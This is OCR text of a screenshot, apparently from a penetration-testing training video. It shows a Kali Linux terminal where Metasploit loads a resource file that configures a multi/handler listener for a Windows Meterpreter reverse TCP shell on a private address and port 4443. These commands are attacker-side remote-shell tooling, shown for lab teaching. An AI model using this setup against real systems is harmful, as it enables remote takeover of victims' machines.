 VirtualBox VM Machine View Input Devices Window Help
digicomp
Mathias Gut
Kali-Linux-202
root@kali: ~
File Actions Edit View Help
Recycle Bin
Microsoft
Edge
vuln
Inhalte_Pfade
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.1.13-dev ]
+ -- --=[ 2178 exploits - 1153 auxiliary - 399 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View missing module options with show
missing
[*] Processing handler.rc for ERB directives.
resource (handler.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (handler.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (handler.rc)> set LHOST 172.17.17.17
LHOST => 172.17.17.17
resource (handler.rc)> set LPORT 4443
LPORT => 4443
resource (handler.rc)> set ExitOnSession false
ExitOnSession => false
resource (handler.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.17.17.17:4443
msf6 exploit(multi/handler) >
Type here to search